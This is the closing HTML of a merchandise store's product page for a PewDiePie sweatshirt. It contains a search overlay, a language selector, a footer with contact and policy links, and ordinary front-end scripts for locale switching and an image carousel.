    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;5FYUvuvalGKPaQsO8fNE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;8023c773a332fab5c2970bde34cb592766db0b35f31933b4153887c5f8224f2a&quot;}" wire:effects="[]" wire:id="5FYUvuvalGKPaQsO8fNE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://pewdiepiemerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://pewdiepiemerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5540 Howard St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: 503, Yan'anli, Hebei Road, Chaohu City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@pewdiepiemerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team of designers have created each product with care. We offer a wide variety of high quality products that are unique, stylish, and beautiful. These are not just for your everyday wear.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; PewDiePie Store - Official PewDiePie Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://pewdiepiemerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://pewdiepiemerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://pewdiepiemerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:34:08.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:34:08.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://pewdiepiemerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://pewdiepiemerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://pewdiepiemerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://pewdiepiemerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
